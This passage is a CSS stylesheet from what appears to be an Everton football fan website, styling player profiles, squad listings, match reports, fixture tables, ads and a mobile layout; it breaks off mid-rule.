    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
